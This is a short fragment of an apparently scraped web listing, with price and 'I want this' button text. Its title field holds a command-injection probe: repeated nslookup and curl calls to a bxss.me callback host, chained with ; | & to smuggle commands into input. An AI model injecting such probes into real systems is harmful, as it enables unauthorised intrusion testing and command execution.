
;(nslookup -q=cname hithrprvdtgqad4344.bxss.me||curl hithrprvdtgqad4344.bxss.me)|(nslookup -q=cname hithrprvdtgqad4344.bxss.me||curl hithrprvdtgqad4344.bxss.me)&(nslookup -q=cname hithrprvdtgqad4344.bxss.me||curl hithrprvdtgqad4344.bxss.me)
20 spot(s) left
out of 20
$0.05
I want this